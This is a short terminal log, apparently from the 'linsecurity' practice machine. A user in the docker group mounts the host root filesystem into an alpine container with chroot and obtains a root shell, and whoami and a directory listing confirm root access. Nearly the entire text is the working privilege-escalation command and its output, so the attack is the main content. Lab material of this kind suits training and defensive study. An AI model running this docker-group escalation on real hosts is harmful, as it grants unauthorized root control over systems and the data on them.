 peter@linsecurity:~$ id
uid=1001(peter) gid=1005(peter) groups=1005(peter),999(docker)
peter@linsecurity:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Unable to find image 'alpine:latest' locally
whoami
latest: Pulling from library/alpine
ls
df20fa9351a1: Pulling fs layer
whoami
df20fa9351a1: Pull complete
Digest: sha256:185518070891758909c9f839cf4ca393ee977ac378609f700f60a771a2dfe321
Status: Downloaded newer image for alpine:latest
whoami
ls
whoami
# root
# # bin   home        lib64       opt   sbin      sys  vmlinuz
boot  initrd.img      lost+found  proc  snap      tmp  vmlinuz.old
dev   initrd.img.old  media       root  srv       usr
etc   lib             mnt         run   swap.img  var
# # # # root
# #
# whoami
root
#